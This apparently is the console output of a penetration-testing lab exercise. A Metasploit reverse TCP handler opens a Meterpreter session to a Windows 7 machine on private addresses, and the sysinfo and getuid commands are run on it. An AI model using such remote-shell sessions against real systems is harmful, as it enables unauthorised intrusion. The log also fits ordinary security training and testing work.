 [*] Started reverse TCP handler on 10.10.10.10:1234
[*] Sending stage (175174 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.10.10:1234 -> 10.10.10.7:49243 )
 at 2022-01-25 17:56:57 -0500

meterpreter > sysinfo
Computer        : WIN7-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: Win7-PC\Win7
meterpreter >